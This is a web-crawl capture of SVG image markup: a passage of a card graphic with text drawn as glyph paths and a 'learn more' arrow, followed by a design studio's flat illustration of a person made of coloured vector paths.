38.68H174.211V40.264H170.203V47.632C170.203 48.544 170.227 49.184 170.275 49.552C170.339 49.92 170.459 50.16 170.635 50.272C170.827 50.384 171.147 50.44 171.595 50.44C172.027 50.44 172.499 50.384 173.011 50.272C173.539 50.16 173.947 50.04 174.235 49.912L174.595 50.992C174.211 51.28 173.587 51.56 172.723 51.832C171.875 52.104 171.099 52.24 170.395 52.24ZM177.36 34.096L175.344 33.832V32.8L179.256 32.344H179.304L179.832 32.704V38.272L179.736 40.312C180.248 39.848 180.952 39.408 181.848 38.992C182.744 38.576 183.648 38.368 184.56 38.368C185.568 38.368 186.352 38.56 186.912 38.944C187.472 39.328 187.864 39.92 188.088 40.72C188.312 41.504 188.424 42.568 188.424 43.912V50.608L190.104 50.824V52H184.368V50.824L185.928 50.608V43.888C185.928 42.944 185.864 42.208 185.736 41.68C185.608 41.136 185.368 40.736 185.016 40.48C184.664 40.208 184.136 40.072 183.432 40.072C182.856 40.072 182.24 40.216 181.584 40.504C180.928 40.792 180.352 41.128 179.856 41.512V50.608L181.512 50.824V52H175.92V50.824L177.36 50.632V34.096ZM197.789 52.264C195.853 52.264 194.373 51.632 193.349 50.368C192.341 49.104 191.837 47.416 191.837 45.304C191.837 43.912 192.101 42.688 192.629 41.632C193.157 40.576 193.893 39.76 194.837 39.184C195.797 38.608 196.885 38.32 198.101 38.32C199.589 38.32 200.741 38.736 201.557 39.568C202.389 40.384 202.829 41.56 202.877 43.096C202.877 44.072 202.821 44.816 202.709 45.328H194.453C194.485 46.912 194.853 48.192 195.557 49.168C196.261 50.128 197.261 50.608 198.557 50.608C199.197 50.608 199.861 50.496 200.549 50.272C201.253 50.032 201.797 49.752 202.181 49.432L202.637 50.488C202.173 50.968 201.485 51.384 200.573 51.736C199.661 52.088 198.733 52.264 197.789 52.264ZM200.237 44.056C200.285 43.72 200.309 43.376 200.309 43.024C200.293 41.984 200.069 41.168 199.637 40.576C199.221 39.968 198.557 39.664 197.645 39.664C196.717 39.664 195.973 40 195.413 40.672C194.869 41.344 194.557 42.472 194.477 44.056H200.237ZM61.08 84.4C61.08 82.896 61.832 81.792 63.336 81.088C64.84 80.368 66.744 79.984 69.048 79.936V79.264C69.048 78.512 68.968 77.92 68.808 77.488C68.648 77.056 68.368 76.744 67.968 76.552C67.584 76.344 67.032 76.24 66.312 76.24C65.496 76.24 64.76 76.36 64.104 76.6C63.464 76.824 62.824 77.104 62.184 77.44L61.584 76.192C61.792 76.016 62.176 75.784 62.736 75.496C63.296 75.208 63.944 74.952 64.68 74.728C65.416 74.504 66.152 74.392 66.888 74.392C68.024 74.392 68.92 74.552 69.576 74.872C70.248 75.176 70.728 75.672 71.016 76.36C71.304 77.048 71.448 77.968 71.448 79.12V86.824H72.864V87.88C72.544 87.96 72.136 88.04 71.64 88.12C71.16 88.2 70.736 88.24 70.368 88.24C69.92 88.24 69.616 88.168 69.456 88.024C69.296 87.896 69.216 87.6 69.216 87.136V86.344C68.736 86.824 68.144 87.264 67.44 87.664C66.752 88.064 65.968 88.264 65.088 88.264C63.936 88.264 62.976 87.936 62.208 87.28C61.456 86.608 61.08 85.648 61.08 84.4ZM66.12 86.632C66.536 86.632 67.016 86.504 67.56 86.248C68.104 85.992 68.6 85.688 69.048 85.336V81.208C67.304 81.208 65.984 81.48 65.088 82.024C64.208 82.552 63.768 83.248 63.768 84.112C63.768 84.976 63.976 85.616 64.392 86.032C64.824 86.432 65.4 86.632 66.12 86.632ZM75.9731 76.528L74.2451 76.096V74.8L77.6771 74.368H77.7491L78.2531 74.8V75.808L78.2291 76.384C78.8051 75.872 79.5651 75.408 80.5091 74.992C81.4531 74.576 82.3571 74.368 83.2211 74.368C84.2291 74.368 85.0051 74.56 85.5491 74.944C86.1091 75.328 86.5011 75.92 86.7251 76.72C86.9491 77.504 87.0611 78.568 87.0611 79.912V86.632L88.7411 86.8V88H83.0531V86.824L84.5411 86.632V79.888C84.5411 78.944 84.4771 78.208 84.3491 77.68C84.2211 77.136 83.9811 76.736 83.6291 76.48C83.2771 76.208 82.7651 76.072 82.0931 76.072C81.5171 76.072 80.9011 76.216 80.2451 76.504C79.5891 76.792 79.0051 77.128 78.4931 77.512V86.608L80.1251 86.824V88H74.4611V86.824L75.9731 86.608V76.528ZM95.2466 81.352L91.1906 76.096L89.8466 75.808V74.68H95.9426V75.808L94.2626 76.096L96.4466 79.192L97.1186 80.224L97.7666 79.192L100.047 76.096L98.2946 75.808V74.68H103.359V75.808L101.919 76.096L97.9346 81.064L102.183 86.632L103.575 86.848V88H97.4066V86.848L98.9906 86.608L96.8066 83.368L96.0866 82.288L95.4386 83.344L93.1346 86.608L95.1266 86.848V88H89.5346V86.848L91.1426 86.608L95.2466 81.352ZM107.576 72.28C107.064 72.28 106.68 72.136 106.424 71.848C106.168 71.56 106.04 71.192 106.04 70.744C106.04 70.232 106.192 69.808 106.496 69.472C106.816 69.136 107.248 68.968 107.792 68.968C108.336 68.968 108.736 69.112 108.992 69.4C109.248 69.688 109.376 70.056 109.376 70.504C109.376 71.048 109.216 71.48 108.896 71.8C108.592 72.12 108.16 72.28 107.6 72.28H107.576ZM106.616 76.528L104.792 76.096V74.824L108.512 74.368H108.56L109.112 74.8V86.632L111.032 86.824V88H104.672V86.824L106.616 86.608V76.528ZM112.736 81.304C112.736 79.864 113.032 78.616 113.624 77.56C114.216 76.504 114.992 75.704 115.952 75.16C116.928 74.6 117.968 74.32 119.072 74.32C121.088 74.32 122.6 74.96 123.608 76.24C124.632 77.52 125.144 79.2 125.144 81.28C125.144 82.736 124.848 83.992 124.256 85.048C123.664 86.104 122.88 86.904 121.904 87.448C120.944 87.992 119.912 88.264 118.808 88.264C116.792 88.264 115.272 87.624 114.248 86.344C113.24 85.064 112.736 83.384 112.736 81.304ZM118.952 86.896C120.056 86.896 120.904 86.44 121.496 85.528C122.088 84.616 122.384 83.264 122.384 81.472C122.384 79.696 122.112 78.288 121.568 77.248C121.024 76.208 120.152 75.688 118.952 75.688C117.848 75.688 116.992 76.144 116.384 77.056C115.792 77.968 115.496 79.32 115.496 81.112C115.496 82.888 115.776 84.296 116.336 85.336C116.896 86.376 117.768 86.896 118.952 86.896ZM138.258 88.216C137.81 88.216 137.474 88.128 137.25 87.952C137.042 87.776 136.938 87.488 136.938 87.088V86.272C136.41 86.8 135.746 87.264 134.946 87.664C134.162 88.064 133.37 88.264 132.57 88.264C131.082 88.264 130.026 87.864 129.402 87.064C128.778 86.264 128.466 84.944 128.466 83.104V76.144L127.122 75.76V74.704L130.482 74.392H130.506L130.962 74.68V82.912C130.962 83.84 131.026 84.568 131.154 85.096C131.298 85.608 131.538 85.992 131.874 86.248C132.226 86.488 132.73 86.608 133.386 86.608C134.026 86.608 134.626 86.472 135.186 86.2C135.746 85.928 136.234 85.608 136.65 85.24V76.144L134.922 75.76V74.704L138.57 74.392H138.594L139.146 74.68V86.776H140.586L140.562 87.856C140.114 87.968 139.722 88.056 139.386 88.12C139.066 88.184 138.69 88.216 138.258 88.216ZM144.734 86.08C144.894 86.32 145.23 86.536 145.742 86.728C146.27 86.92 146.822 87.016 147.398 87.016C148.31 87.016 148.982 86.84 149.414 86.488C149.846 86.136 150.062 85.648 150.062 85.024C150.062 84.592 149.926 84.216 149.654 83.896C149.382 83.576 148.998 83.296 148.502 83.056C148.022 82.8 147.326 82.496 146.414 82.144C145.182 81.68 144.278 81.128 143.702 80.488C143.142 79.832 142.862 78.976 142.862 77.92C142.862 77.216 143.07 76.6 143.486 76.072C143.918 75.544 144.502 75.136 145.238 74.848C145.99 74.544 146.822 74.392 147.734 74.392C148.47 74.392 149.11 74.448 149.654 74.56C150.214 74.672 150.662 74.784 150.998 74.896C151.334 75.008 151.558 75.08 151.67 75.112V78.088H150.206L149.726 76.312C149.63 76.12 149.374 75.96 148.958 75.832C148.542 75.688 148.078 75.616 147.566 75.616C146.846 75.616 146.262 75.776 145.814 76.096C145.382 76.416 145.166 76.848 145.166 77.392C145.166 77.872 145.278 78.272 145.502 78.592C145.742 78.896 146.038 79.144 146.39 79.336C146.742 79.528 147.222 79.752 147.83 80.008L148.31 80.2C149.206 80.552 149.934 80.888 150.494 81.208C151.054 81.528 151.518 81.952 151.886 82.48C152.27 82.992 152.462 83.624 152.462 84.376C152.462 85.56 151.998 86.504 151.07 87.208C150.158 87.912 148.902 88.264 147.302 88.264C146.518 88.264 145.694 88.16 144.83 87.952C143.982 87.728 143.286 87.504 142.742 87.28V84.208H144.302L144.734 86.08ZM160.29 86.824L161.754 86.608V76.528L160.026 76.096V74.8L163.458 74.368L163.89 74.68L164.034 75.64L164.01 76.408C164.57 75.896 165.33 75.432 166.29 75.016C167.266 74.584 168.138 74.368 168.906 74.368C169.77 74.368 170.466 74.512 170.994 74.8C171.522 75.088 171.922 75.536 172.194 76.144C172.706 75.712 173.418 75.312 174.33 74.944C175.258 74.56 176.122 74.368 176.922 74.368C177.914 74.368 178.69 74.56 179.25 74.944C179.81 75.312 180.202 75.896 180.426 76.696C180.666 77.48 180.786 78.536 180.786 79.864V86.608L182.514 86.824V88H176.802V86.824L178.29 86.608V79.936C178.29 79.008 178.218 78.272 178.074 77.728C177.946 77.168 177.69 76.752 177.306 76.48C176.938 76.208 176.402 76.072 175.698 76.072C175.17 76.072 174.61 76.192 174.018 76.432C173.426 76.656 172.922 76.928 172.506 77.248C172.65 77.872 172.722 78.76 172.722 79.912V86.608L174.426 86.824V88H168.618V86.824L170.202 86.608V79.888C170.202 78.928 170.138 78.184 170.01 77.656C169.898 77.128 169.674 76.736 169.338 76.48C169.002 76.208 168.49 76.072 167.802 76.072C167.226 76.072 166.61 76.216 165.954 76.504C165.314 76.792 164.754 77.128 164.274 77.512V86.608L165.882 86.824V88H160.29V86.824ZM187.029 72.28C186.517 72.28 186.133 72.136 185.877 71.848C185.621 71.56 185.493 71.192 185.493 70.744C185.493 70.232 185.645 69.808 185.949 69.472C186.269 69.136 186.701 68.968 187.245 68.968C187.789 68.968 188.189 69.112 188.445 69.4C188.701 69.688 188.829 70.056 188.829 70.504C188.829 71.048 188.669 71.48 188.349 71.8C188.045 72.12 187.613 72.28 187.053 72.28H187.029ZM186.069 76.528L184.245 76.096V74.824L187.965 74.368H188.013L188.565 74.8V86.632L190.485 86.824V88H184.125V86.824L186.069 86.608V76.528ZM193.629 76.528L191.901 76.096V74.8L195.333 74.368H195.405L195.909 74.8V75.808L195.885 76.384C196.461 75.872 197.221 75.408 198.165 74.992C199.109 74.576 200.013 74.368 200.877 74.368C201.885 74.368 202.661 74.56 203.205 74.944C203.765 75.328 204.157 75.92 204.381 76.72C204.605 77.504 204.717 78.568 204.717 79.912V86.632L206.397 86.8V88H200.709V86.824L202.197 86.632V79.888C202.197 78.944 202.133 78.208 202.005 77.68C201.877 77.136 201.637 76.736 201.285 76.48C200.933 76.208 200.421 76.072 199.749 76.072C199.173 76.072 198.557 76.216 197.901 76.504C197.245 76.792 196.661 77.128 196.149 77.512V86.608L197.781 86.824V88H192.117V86.824L193.629 86.608V76.528ZM213.311 88.264C212.351 88.264 211.471 88.024 210.671 87.544C209.871 87.064 209.231 86.328 208.751 85.336C208.287 84.344 208.055 83.12 208.055 81.664C208.055 80.304 208.335 79.064 208.895 77.944C209.455 76.824 210.255 75.944 211.295 75.304C212.351 74.648 213.591 74.32 215.015 74.32C215.831 74.32 216.575 74.408 217.247 74.584V70.096L214.799 69.808V68.776L219.119 68.344H219.191L219.719 68.728V86.776H221.111V87.88C220.599 87.992 220.151 88.08 219.767 88.144C219.399 88.208 219.007 88.24 218.591 88.24C218.175 88.24 217.879 88.168 217.703 88.024C217.527 87.88 217.439 87.576 217.439 87.112V86.344C216.991 86.888 216.399 87.344 215.663 87.712C214.943 88.08 214.159 88.264 213.311 88.264ZM214.271 86.56C214.895 86.56 215.479 86.424 216.023 86.152C216.567 85.864 216.975 85.536 217.247 85.168V76.384C217.119 76.192 216.815 76.024 216.335 75.88C215.871 75.72 215.375 75.64 214.847 75.64C213.599 75.64 212.599 76.12 211.847 77.08C211.111 78.024 210.743 79.488 210.743 81.472C210.743 83.2 211.071 84.48 211.727 85.312C212.383 86.144 213.231 86.56 214.271 86.56Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads//2021/03/PIC.svg
body_size: 1980
content:
<svg width="376" height="283" viewBox="0 0 376 283" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<g clip-path="url(#clip1)">
<path d="M117.997 218.942C117.997 218.942 150.18 333.464 159.872 377.779C159.872 377.779 183.729 382.571 187.457 375.04C187.457 375.04 179.753 250.311 165.587 234.502C148.005 214.772 117.997 218.942 117.997 218.942Z" fill="#16265C"/>
<path d="M115.325 102.864C115.325 102.864 116.195 97.7604 114.828 93.4659C113.524 89.1713 107.994 77.9681 109.734 74.0469C111.473 70.1258 117.81 59.6072 121.662 59.6695C125.576 59.6695 117.562 70.9349 118.68 74.4204C119.799 77.9058 120.109 78.217 121.476 77.9058C122.843 77.5946 124.893 70.8727 125.576 72.4287C126.26 73.9847 125.887 84.3788 124.582 86.9929C123.278 89.607 125.949 104.233 125.949 104.233L115.325 102.864Z" fill="#F9C8B9"/>
<path d="M112.219 100.561C112.219 100.561 120.855 95.6441 127.502 97.698C127.502 97.698 140.736 135.851 148.005 163.922C161.984 129.378 170.619 94.9595 170.619 94.9595C170.619 94.9595 187.58 118.424 193.669 133.984C199.758 149.606 163.226 204.315 148.999 208.61C134.212 213.091 136.884 208.61 128.559 203.818C125.887 200.27 117.313 182.905 112.219 100.561Z" fill="#F4A512"/>
<path d="M108.429 216.141C108.429 216.141 113.275 218.319 119.177 222.676C119.861 219.253 120.855 216.95 120.855 216.95C163.288 205.934 276.983 206.805 276.983 206.805C276.983 206.805 301.4 212.967 294.255 248.568C287.669 281.369 178.51 266.182 143.221 256.348C142.413 256.099 141.606 255.85 140.798 255.601C143.594 276.514 123.961 306.327 106.752 333.713C92.5865 356.306 80.5337 379.21 80.5337 379.21C73.3889 383.629 49.5317 381.077 49.5317 381.077C64.6288 338.443 108.429 216.141 108.429 216.141Z" fill="#16265C"/>
<path d="M202.119 83.3829C202.119 83.3829 189.942 122.47 171.614 131.246C171.614 131.246 169.874 119.358 172.856 110.333C170.433 108.466 168.321 106.785 166.457 105.229C160.244 100.063 157.138 96.7645 157.138 96.7645L159.871 77.719L161.735 64.7731C164.717 68.1963 167.762 70.9971 170.868 73.3C186.587 85.0011 202.119 83.3829 202.119 83.3829Z" fill="#F9C8B9"/>
<path d="M170.744 73.1755C170.744 73.1755 176.895 90.1049 166.395 105.167C160.182 100.001 157.076 96.7023 157.076 96.7023L159.809 77.6568C166.333 73.9847 170.744 73.1755 170.744 73.1755Z" fill="#DD8468"/>
<path d="M152.416 100.374C152.416 100.374 179.442 82.4492 168.01 65.7689C156.579 49.0885 152.416 35.5824 134.647 46.2877C116.941 57.0552 117.997 65.7066 120.42 72.1796C122.905 78.7148 145.147 104.669 152.416 100.374Z" fill="#F9C8B9"/>
<path d="M164.904 30.8522C165.028 30.4165 165.525 29.8563 166.892 29.0472C166.892 29.0472 165.401 28.8605 163.91 29.6074C162.667 27.7402 159.871 24.7527 156.081 25.5618C156.081 25.5618 158.38 25.624 159.623 27.6779C153.721 25.4995 143.966 26.6821 121.725 39.877C92.4622 57.3043 112.219 72.1797 117.313 72.6153C122.408 73.051 129.18 61.6611 136.822 58.6735C144.463 55.686 151.173 65.7689 154.342 66.0179C157.573 66.2668 155.274 64.1507 157.883 60.9142C160.493 57.6777 163.599 63.2171 164.407 67.3872C165.214 71.5573 172.235 74.1713 172.235 74.1713C172.235 74.1713 172.235 74.1713 174.409 66.7648C176.584 59.3582 170.371 35.458 165.96 31.848C165.649 31.5368 165.276 31.2256 164.904 30.8522Z" fill="#16265C"/>
<path d="M189.072 186.826C191.557 190.623 194.104 194.17 196.465 197.345C196.589 197.469 196.651 197.656 196.776 197.78C203.548 206.867 213.861 209.419 213.55 211.66C212.929 216.266 224.485 227.22 243.496 232.137C265.614 237.801 291.21 240.539 297.672 233.008C299.846 230.519 300.53 225.851 300.343 220.124C299.846 208.05 284.687 159.316 284.687 159.316C258.655 80.4575 184.164 80.4575 184.164 80.4575C184.164 80.4575 185.593 99.3785 167.327 105.914C167.327 105.976 163.04 133.673 169.315 148.486C171.614 153.901 173.85 158.756 175.901 162.988" fill="#F4A512"/>
<path d="M174.906 161.058C174.906 161.058 178.634 168.029 181.119 172.262" stroke="black" stroke-miterlimit="10"/>
<path d="M148.005 163.984C148.005 163.984 148.44 166.038 148.937 168.652" stroke="black" stroke-miterlimit="10"/>
<path d="M125.515 204.627C125.515 204.627 114.332 208.61 111.287 210.54C108.243 212.469 101.16 222.116 100.353 225.539C99.5451 228.963 98.6131 238.921 99.2344 240.602C99.7936 242.282 108.367 235.871 110.293 229.834C112.219 223.797 117.065 222.178 116.879 222.49C116.692 222.801 114.207 230.519 114.704 230.83C115.263 231.141 117.5 231.763 119.55 227.407C121.601 223.112 125.701 219.938 124.955 215.519C124.148 211.1 125.515 204.627 125.515 204.627Z" fill="#F9C8B9"/>
<path d="M236.476 132.304C236.476 132.304 239.831 198.216 216.719 218.569C216.719 218.569 142.662 220.125 128.559 219.253C128.559 219.253 124.396 217.075 123.402 215.643C120.109 211.037 121.228 205.56 121.228 205.56C121.228 205.56 172.297 191.245 198.453 184.959C197.521 172.76 196.776 150.913 196.962 131.121C197.273 102.055 205.349 93.4036 205.349 93.4036" fill="#F4A512"/>
<path d="M189.445 187.262C192.675 186.453 195.72 185.706 198.515 185.021C197.583 172.822 196.838 150.976 197.024 131.183C197.335 102.117 205.412 93.4658 205.412 93.4658" stroke="black" stroke-miterlimit="10"/>
<path d="M128.248 203.631C136.635 201.328 151.36 197.22 166.271 193.237" stroke="black" stroke-miterlimit="10"/>
<path d="M236.476 132.304C236.476 132.304 239.831 198.216 216.719 218.569" stroke="black" stroke-miterlimit="10"/>
<path d="M175.341 263.07C175.341 263.07 154.466 262.323 140.86 255.664C140.86 255.664 142.848 262.323 135.89 282.24" stroke="white" stroke-miterlimit="10"/>
<path d="M175.341 271.286V290.643C175.341 294.626 178.634 297.925 182.61 297.925H296.926C300.903 297.925 304.195 294.626 304.195 290.643V271.286C304.195 267.303 300.903 264.004 296.926 264.004H182.61C178.634 264.066 175.341 267.303 175.341 271.286Z" fill="#61E5BC"/>
<line y1="-0.5" x2="376" y2="-0.5" transform="matrix(-1 0 0 1 376 282.508)" stroke="#251E5E"/>
</g>
</g>
<defs>
<clipPath id="clip0">
<rect width="376" height="282.508" fill="white" transform="matrix(-1 0 0 1 376 0)"/>
</clipPath>
<clipPath id="clip1">
<rect width="376" height="282.508" fill="white" transform="matrix(-1 0 0 1 376 0)"/>
</clipPath>
</defs>
</svg>
